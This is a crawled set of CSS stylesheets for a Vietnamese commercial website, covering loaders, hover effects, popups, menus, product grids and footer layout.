span.total{ display:none;}
/*----------Phan trang ajax-------------*/

/*----------danh gia sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------danh gia sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hieu ung-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 0.5s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.2);}
.haigach{position: relative;}
.haigach:before{position: absolute;left: 0;bottom: 0;height: 0;width: 2px;background: #01518c;content: '';transition: 0.5s;}
.haigach:after{position: absolute;left: 0;bottom: 0;height: 2px;width: 0;background: #01518c;content: '';transition: 0.5s;}
.haigach:hover:before {transition: 0.5s;height: 100%;}
.haigach:hover:after {transition: 0.5s;width: 100%;}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}

/*----------css hieu ung-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}

div.wap_load{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}
.cssload-thecube{width:50px;height:50px;margin:0 auto;margin-top:49px;position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;}.cssload-thecube .cssload-cube{position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);}.cssload-thecube .cssload-cube{float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);}.cssload-thecube .cssload-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color: rgba(0, 156, 255, 0.9);animation:cssload-fold-thecube 2.76s infinite linear both;-o-animation:cssload-fold-thecube 2.76s infinite linear both;-ms-animation:cssload-fold-thecube 2.76s infinite linear both;-webkit-animation:cssload-fold-thecube 2.76s infinite linear both;-moz-animation:cssload-fold-thecube 2.76s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;}.cssload-thecube .cssload-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg);}.cssload-thecube .cssload-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg);}.cssload-thecube .cssload-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg);}.cssload-thecube .cssload-c2:before{animation-delay:0.35s;-o-animation-delay:0.35s;-ms-animation-delay:0.35s;-webkit-animation-delay:0.35s;-moz-animation-delay:0.35s;}.cssload-thecube .cssload-c3:before{animation-delay:0.69s;-o-animation-delay:0.69s;-ms-animation-delay:0.69s;-webkit-animation-delay:0.69s;-moz-animation-delay:0.69s;}.cssload-thecube .cssload-c4:before{animation-delay:1.04s;-o-animation-delay:1.04s;-ms-animation-delay:1.04s;-webkit-animation-delay:1.04s;-moz-animation-delay:1.04s;}@keyframes cssload-fold-thecube{0%,10%{transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{transform:perspective(136px) rotateY(180deg);opacity:0;}}@-o-keyframes cssload-fold-thecube{0%,10%{-o-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-o-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-o-transform:perspective(136px) rotateY(180deg);opacity:0;}}@-ms-keyframes cssload-fold-thecube{0%,10%{-ms-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-ms-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-ms-transform:perspective(136px) rotateY(180deg);opacity:0;}}@-webkit-keyframes cssload-fold-thecube{0%,10%{-webkit-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-webkit-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-webkit-transform:perspective(136px) rotateY(180deg);opacity:0;}}@-moz-keyframes cssload-fold-thecube{0%,10%{-moz-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-moz-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-moz-transform:perspective(136px) rotateY(180deg);opacity:0;}}

/*Popup*/
div.login-popup
{
    position:fixed;
    z-index:99999;
    display:none;
    width:90%;
    min-width:250px;
    max-width:700px;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
}
div.datngay_popup
{
    padding:20px;
    background:#fff;
}
div.close-popup
{
    cursor: pointer;
    z-index: 99999;
    position: absolute;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    right: -30px;
    top: -30px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    box-shadow: 0 0 60px rgba(0,0,0,.4);
    border: 1px solid rgba(255,255,255,.5);
    background-color: rgba(255,255,255,.2);
    content: 'x';
    font-size: 29px;
    color: #cbcbcb;
}
div.close-popup:hover
{
    background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
    background:#000;
    opacity:0.8;
    z-index:99998;
    left:0px;
    top:0px;
    position:fixed;
    width:100%;
    height:100%;
    display:block;
}

div.popup_donhang
{
    position:fixed;
    z-index:99999;
    width:90%;
    min-width:250px;
    max-width:450px;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    background:#fff;
    padding:12px;
    font-weight:normal;
    display: none;
    font-family: 'tieude';
}
div.popup_donhang .img
{
    float:left;
    max-width:100px;
    margin-right:10px;
}
div.popup_donhang .ten
{min-height: 40px;font-size: 15px;text-transform: uppercase;/* text-align: center; */}
div.dieukhien a
{
    background:#a00101;
    color:#fff;
    text-decoration:none;
    line-height:32px;
    height:32px;
    display:inline-block;
    padding:0 28px;
    float:left;
    margin-top:7px;
    cursor: pointer;

}
div.dieukhien a.ttmh
{
    border:1px solid #bbb;
    background:#fff;
    color:#333;
    margin-right:7px;
}
/*Popup*/

/*tab san pham*/
div#tabs
{
    margin: 10px 0;
    border: 1px solid #d2d2d2;
    margin-bottom: 20px;
}
div#tabs ul#ultabs
{
    list-style:none;
    border-bottom:1px solid #d2d2d2;
}
div#tabs ul#ultabs li
{
    padding: 10px;
    margin-right: 10px;
    cursor: pointer;
    border-bottom: none;
    font-size: 17px;
    text-transform: uppercase;
    font-family: 'tieude';
    display: inline-block;
}
div#tabs ul#ultabs li.active,div#tabs ul#ultabs li:hover
{
    color: #009cff;
}
div#content_tabs
{
    border-top:none;
    padding: 15px;
}
/*tab san pham*/

--- FILE ---
content_type: text/css
request_url: https://satmythuathd.vn/style.css?ver=2
body_size: 5410
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}
.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 45px;height: 45px;line-height: 45px;text-align: center;position: fixed;bottom: 20px;right: 10px;cursor: pointer;background: white;transition:0.5s;z-index:200;border-radius: 50%;color: #fff;transform: rotate(-90deg);font-size: 47px;color: #009cff;}
#toptop i{margin-left:-1px; margin-top:-1px;}
a{cursor:pointer; text-decoration:none;}
a:hover{ color: red;}
.clear,.clearfix{ clear:both;}
.clearfix:after{clear: both;content: ".";display: block;width: 0px;height: 0px;overflow: hidden;}
img{max-width:100% !important; height:auto; }
img:not([src]):not([srcset]){visibility:hidden;}img:not([src]):not([srcset]){visibility:hidden;}@-moz-document url-prefix(){img:-moz-loading{visibility:hidden;}}
div.bando img{max-width:none !important;}
div.map iframe{max-width:100% !important;}
.hidden_mobi{display: block !important;}
.hidden_destop{display: none !important;}
.flew{position:relative;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;flex-flow: row wrap;-webkit-flex-flow: row wrap;}
body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:1.5;
}
@font-face {
    font-family: 'body';
    src: url('font/OpenSans-Regular.ttf');
}
@font-face {
    font-family: 'menu';
    src: url('font/OpenSans-Semibold.ttf');
}
@font-face {
    font-family: 'tieude';
    src: url('font/SVN-Hemi Head.ttf');
}

b,strong,h1,h2,h3,h4,h5,h6{
	
}
div#wapper{
  margin:auto;
  max-width:1366px;
  min-width:300px;
  background:#fff;
}

div.header{
	position:relative;
	margin:auto;
}
p.phone
{
	font-family: "Times New Roman";
	position:absolute;
	right:5%;
	top:25%;
	background:url(images/phone.png) left center no-repeat;
	padding:13px 0;
	padding-left:55px;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-align: center;
}
div.header a.logo, div.header a.logo_mobi{
	display:block;
	line-height:0;
}
div.header a.logo img{
	max-height: 200px;
}

div.menu_mobi,div.menu_mobi_add{
	display:none;
}
div.wap_menu{
	position:relative;
	background: #ffffff;
	height: 35px;
	line-height: 35px;
	margin:auto;
	width:100%;
	left:0;
	top:0;
	z-index: 100;
	border-bottom: 1px solid #bbbaba;
}
div.wap_menu_fix{
	position: fixed;
}
div.menu{
	position:relative;
	max-width:1200px;
	margin:auto;
	float: right;
	padding-right: 5%;
}
div.menu ul{
  float:left;
  list-style:none;
}
div.menu ul li{
  float:left;
  position:relative;
  z-index:50;
}
div.menu ul li.line
{
	background: rgba(0,0,0,0.2);
	height: 45px;
	width:1px;
}
div.menu ul li a
{
	color: #000;
	font-size: 23px;
	padding: 0px 25px;
	text-decoration:none;
	/* text-transform:uppercase; */
	display:block;
	/* font-family: 'menu'; */
	font-family: "Times New Roman";
}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	color: #fff;
	background: #009CFF;
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:0px;
	display:none;
	min-width: 230px;
	background: #ffffff;
	line-height: 1.5;
}
div.menu ul li ul li{
    float:none;
}
div.menu ul li ul li a
{
	padding: 8px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid rgba(0,0,0,0.2);
	/* font-size: 13px; */
	font-size: 18px;
}
div.menu ul li ul li ul
{
	left:100%;
	top:0px;
}
div.wap_search
{
	float:right;
	position:relative;
	margin-left: 20px;
}
.tim{
	font-size:18px;
	cursor: pointer;
}
div.search
{
	position: absolute;
	right: 0px;
	background: #EBEBEB;
	border-radius: 10px;
	height: 35px;
	width: 200px;
	border:2px solid #000000;
	display:none;
}
div.search input
{
	padding: 0px 10px;
    float: left;
    margin-top: 8px;
    border: none;
    background: none;
    width: 75%;
    outline: none;
    color: #777;
}
div.search i
{
	float: right;
    margin-right: 9px;
    margin-top: 5px;
    color: #222;
    font-size: 17px;
    cursor: pointer;
}
div.slider
{
	margin:auto;
	overflow: hidden;
}
div.left
{
	width:240px;
	float:left;
}
div.tieude
{
	color:#fff;
	text-align:center;
	background: #01518c;
	height:39px;
	line-height:39px;
	font-weight:bold;
	text-transform:uppercase;
	font-family: 'tieude';
	font-size: 15px;
}
div#danhmuc
{
	border-bottom:none;
}
div.danhmuc
{
	border:1px solid #d6d6d6;
	margin-bottom:15px;
}
div.danhmuc:last-child
{
	margin-bottom:0;
}
div#danhmuc ul
{
	list-style:none;
}
div#danhmuc ul li
{
}
div#danhmuc ul li:last-child
{
	border:none;
}
div#danhmuc ul li a
{
	  color: #454545;
    font-family: 'menu';
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    background: url(images/muiten.png) 11px 15px no-repeat;
}
div#danhmuc ul li a:hover,div#danhmuc ul li a.active
{
	color:red;
	transition:0.4s;
}
div#danhmuc ul li ul li a
{
	 background: url(images/muiten.png) 22px 15px no-repeat;
	padding:9px 5px 9px 35px;
}
div#danhmuc ul li ul
{
	display:none;
}

div.tin1
{
	width:49%;
	float:left;
}
div.tin1 .name_news a
{
	font-size: 16px;
	margin: 8px 0;
}
div.tin1 a.xemthem
{
	  display: inline-block;
    padding: 8px 25px;
    color: #333333;
    text-decoration: none;
    font-family: 'tieude';
    border: 1px solid #797979;
    font-size: 14px;
    margin-top: 20px;
}
/*div.chay_tinnoibat
{
	width:49%;
	float:right;
}*/
div.item_tin
{
	border-bottom:1px dashed #DDDDDD !important;
	padding:10px 10px;
}
div.item_tin .img_news
{
	width:35%;
	max-width:150px;
	border:1px solid #d6d6d6;
	float:left;
	margin-right:10px;
}
div.item_tin .name_news a
{
	text-decoration:none;
	color:#111111;
	font-size:13px;
	transition:0.4s;
}
div.tinmoi .name_news a:hover
{
	color:red;
	transition:0.4s;
}
div.load_video
{
	width:95%;
	margin:7px auto;
}
div.hotro
{
	background: url(images/bg_hotro.png) left 40px no-repeat;
}
div.hotro .phone
{
	 color: #f10b0b;
    font-size: 24px;
    font-weight: bold;
    padding-top: 62px;
    padding-left: 80px;
    padding-bottom: 10px;
    margin-right: 20px;
    font-style: italic;
}
div.hotro ul
{
	list-style: none;
    border-bottom: 1px dashed #DDDDDD;
    padding: 7px;
    margin: 0px 10px;
    font-size: 13px;
}
div.hotro ul li
{
	clear: both;
    padding: 6px 0;
    color: #555555;
}
div.hotro ul li i
{
	font-size:17px;
	margin-right:8px;
	clear:both;
}
div.hotro ul li span
{
	color: #3853a4;
    font-weight: normal;
    font-size: 14px;
    margin-top: 3px;
    float: left;
}
div.hotro ul li a img
{
	margin-right: 5px;
    float: left;
	width:25px;
}
div#quangcao img
{
	width:90%  !important;
	max-width:300px !important;
	border:1px solid #DDD;
	margin:5px auto;
	padding:4px;
	box-sizing:border-box;
}
div#quangcao img:hover
{
	border:1px solid red;
}
div#dknt
{
	/* max-width:350px; */
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 300px);
	float: right;
}
form#frm_dknt
{
	background:#fff;
	height: 40px;
	margin:10px 0;
	border-radius: 13px;
	overflow: hidden;
}
form#frm_dknt input[type='text']
{
	width: calc(100% - 130px);
	/* padding: 0px 8px; */
	float:left;
	margin-top: 12px;
	border:none;
	background:none;
	outline:none;
	color:#000;
	outline:none;
	border-bottom: 1px solid #6d6d6d;
	margin: 0 10px;
	margin-top: 12px;
}
form#frm_dknt input[type='button']
{
	background: #006AFE;
	color:#fff;
	width: 110px;
	height: 40px;
	line-height: 40px;
	border:none;
	cursor:pointer;
	float:right;
	outline:none;
	/* font-weight: bold; */
	border-radius: 12px;
	font-family: 'tieude';
	font-size: 15px;
}
div.wap_gioithieu
{
	background:#EDEDED;
	padding:50px 0;
}
div.gioithieu
{
	max-width:1200px;
	margin:auto;
	position: relative;
}
div.gioithieu .img
{
	width: 49%;
	float: right;
	position: relative;
	height: 350px;
}


.img_gt0{
  position: absolute;
-webkit-animation-name: keyleft; 
  animation-name: keyleft;
  top: 0px;left: 0px;
  z-index: 0;
}
.img_gt1{ 
  bottom:0;
  left:calc(50% - 137.5px);
  z-index: 2;
  -webkit-animation-name: keycenter;
  animation-name: keycenter;
}
.img_gt2{
  position: absolute; top: 0;
  right:0;
  z-index: 1;
  -webkit-animation-name: keyright;
  animation-name: keyright;
}
.keyframes_img{
  position: absolute;
  -webkit-animation-duration: 8s; 
-webkit-animation-iteration-count: infinite;
  animation-duration: 8s;
  animation-iteration-count: infinite;
}
.keyframes_img img{
	max-width:280px !important;
	border: 3px solid #009cff;
	padding: 5px;
	background: #ffffff;
}

/* Standard syntax */
@keyframes keyleft{
  0%   {left:0px; top:0px;}
  33.33%  {left:calc(50% - 137.5px); top:calc(100% - 275px);z-index: 9}
  66.66%  {left:calc(100% - 275px);top:0px;}
  100% {left:0px; top:0px;}
 
}

/* Standard syntax */
@keyframes keycenter {
  0%   {left:calc(50% - 107px); bottom:0px;z-index: 9}
  33.33%  {left:calc(100% - 275px);bottom:calc(100% - 275px)}
  66.66%  {left:0%;bottom:calc(100% - 275px)}
  100% {left:calc(50% - 107px); bottom:0px;}
}

/* Standard syntax */
@keyframes keyright {
  0%   {right:0px; top:0px;}
  33.33%  {right:calc(100% - 275px);top:0px}
  66.66%  {right:calc(50% - 137.5px);top:calc(100% - 275px);z-index: 9}
  100% {right:0px; top:0px;}
}

/* Safari 4.0 - 8.0 */
/*@-webkit-keyframes keyleft {
  0%   {left:0px; top:0px;}
  25%  {left:calc(100% - 275px); top:calc(100% - 275px);}
  50%  {left:calc(100% - 278px); top:calc(100% - 386px);}
  75%  {left:0px; top:calc(100% - 386px);}
  100% {left:0px; top:0px;}
}
*/
/* Safari 4.0 - 8.0 */
@-webkit-keyframes keycenter {
  0%   {left:0px; top:53px;}
  25%  {left: calc(50% - 150px); top:calc(100% - 282px);}
  50%  {left:calc(100% - 300px); top:53px;}
  75%  {left:calc(50% - 150px); top: 0;}
  100% {left:0px; top: 53px;}
}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes keyright {
  0%   {left:calc(50% - 107px); bottom:0;}
  25%  {left: calc(100% - 214px); bottom:calc(50% - 97px);}
  50%  {left: calc(50% - 107px); bottom: calc(100% - 193px);}
  75%  {left:0; bottom: calc(50% - 97px);}
  100% {left:calc(50% - 107px); bottom:0;}
}
div.gioithieu .mota
{
	width: 48%;
	float: left;
}
.td_gt
{
	font-family:'tieude';
	color:#009cff;
	font-size:30px;
	margin-bottom:20px;
	margin-top:20px;
}
div.gioithieu p.xemthem a
{
	background: #009cff;
    color: #ffffff;
    font-family: 'tieude';
    border-radius: 10px;
    display: inline-block;
    padding: 12px 27px;
    font-size: 19px;
    margin-top:20px;
}
div.gioithieu p.xemthem a:hover
{
	text-decoration:underline;
}
div.gioithieu p.xemthem a i
{
	margin-right:5px;
	font-size:18px;
	display:inline-block;
	vertical-align:middle;
}
div.item_dm
{
	position:relative;
}
div.item_dm .sp_img img
{
	width:100%;
}
div.item_dm .mota
{
	position: absolute;
    top: 0;
    left: 0;
    background:rgba(0,0,0,0.4);
    width:100%;
    height:100%;
    color:#ffffff;
    padding:20px 7%;
    display: flex;
  align-items: center;
  justify-content: center
}
div.item_dm .mota .mota2
{
	text-align:justify;
	line-height:1.7;
}
div.item_dm .mota .sp_name a
{
	font-family:'tieude';
	color:#ffffff;
}
div.item_dm .mota .sp_name a:hover
{
	color:#009cff;
}
div.item_dm .mota .mota3
{
	margin:20px 0;
}
div.item_dm .mota .xemngay
{
    background:#FFFFFF;
    color:#333333;
    font-family:'tieude';	
    border-radius:10px;
    display:inline-block;
    padding:12px 27px;
    font-size:19px;
}
div.item_dm .mota .xemngay:hover
{
	background:#009cff;
	color:#ffffff;
}
span.sdt
{
	background:#009cff;
	padding:6px 15px;
	position:absolute;
	left: 77px;
	top:33px;
	color:#ffffff;
	font-size:15px;
	border-radius:20px;
}
div.main_content
{
	max-width:1200px;
	margin:50px auto;
	margin-top:40px;
}
div.link_seo
{
	margin:0px auto;
	clear:both;
	margin: 10px 0;
}
div.link_seo a{
	color:#333;
	text-decoration:none;
}
div.link_seo a:hover{
	color:#f37540;
}
div.right
{
	width: calc(100% - 270px);
	float:right;
}
div.tieude_giua
{
	color: #333333;
	text-transform:uppercase;
	text-align:center;
	font-size:30px;
	font-family:'tieude';
	position:relative;
	margin-bottom: 25px;
	background:url(images/tieude_giua.png) center top no-repeat;
	padding-top:10px;
}
div.tieude_giua:before
{
	content:'';
	height:4px;
	width:40px;
	left:50%;
	bottom:-5px;
	margin-left:-20px;
	background:#009cff;
	position:absolute;
}
div.sanpham
{
	margin:auto;
	margin-top:45px;
	max-width: 1200px;
}
div.qc
{
	margin:40px auto;
}
div.wap_item
{
	position:relative;
	display:grid;
	grid-template-columns: repeat(3,1fr);
	grid-gap: 25px;
	margin-top:30px;
}
div.item
{
	
position: relative;
	
background: #CCCCCC;
	
box-shadow: 4px 4px 4px #565656;
}
div.item .phantram
{
	position: absolute;
	right: 5px;
	top:5px;
	background: #de0505;
	border-radius: 50%;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	font-family: 'tieude';
	z-index: 20;
}
div.item .sp_img
{
	overflow:hidden;
	/* border:1px solid #DDDDDD; */
	/* box-shadow:5px 5px 0px #f2f2f2; */
	/* margin-bottom:10px; */
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size: 22px;
	display:block;
	margin: 10px 5%;
	font-family: 'tieude';
	text-align: center;
	height: 65px;
	overflow: hidden;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:#009cff;
}

div.item .sp_gia .gia,div.item .sp_gia .giakm
{
	color:red;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	padding-right:10px;
}
div.sanpham .xemthem
{
	text-align:center;
}
div.sanpham .xemthem a
{
	text-align:center;
	background: #009cff;
	color: #ffffff;
	font-family: 'tieude';
	border-radius: 10px;
	display: inline-block;
	padding: 12px 27px;
	font-size: 19px;
	margin-top: 20px;
}
div.sanpham .xemthem a:hover
{
	text-decoration:underline;
}
div.wap_tintuc
{
	margin: 50px auto;
}
div.bao_tintuc
{
	max-width:1200px;
	margin:0px auto;
}
div.tintuc
{
	width: 49%;
	float: right;
}
div.video
{
	width: 49%;
	float:left;
	/* margin-left:2%; */
}
div.fanpage
{
	width:32%;
	float:right;
	overflow:hidden;
}
div.tieude2
{
	border-bottom: 1px solid #01518c;
	font-family:'tieude';
	font-size: 22px;
	padding-bottom: 5px;
	position:relative;
	margin-bottom: 15px;
	text-transform: uppercase;
}
div.tieude2:before
{
	content:'';
	height:3px;
	width:80px;
	position:absolute;
	background: #01518c;
	left:0;
	bottom:0;
}
div.item_tnb
{
	/* border-bottom:1px dashed #DDDDDD !important; */
	/* padding: 15px 0; */
	padding-bottom: 30px;
}
div.item_tnb .img_news
{
	width: 40%;
	max-width: 230px !important;
	border:1px solid #d6d6d6;
	float:left;
	margin-right: 15px;
}

div.item_tnb .name_news a
{
	text-decoration: none;
	color: #353535;
	font-size: 16px;
	transition: 0.4s;
	margin-bottom: 5px;
	display: block;
	font-family: 'tieude';
	font-weight: normal;
}
div.item_tnb .name_news a:hover
{
	color: #009cff;
	transition:0.4s;
}
div.wap_copy
{
	background: #02406d;
	color:#fff;
	padding:12px 0;
}
div.copy
{
	max-width:1200px;
	margin:auto;
}
div.copy ul
{
	list-style:none;
	float:right;
}
div.copy ul li
{
	padding:0px 10px;
}
div.wap_footer
{
	background: url(images/footer.png) center;
	background-size: cover;
	padding: 35px 0;
	/* margin-top: 60px; */
	margin:auto;
	color:#fff;
}
p.copy
{
	text-align:center;
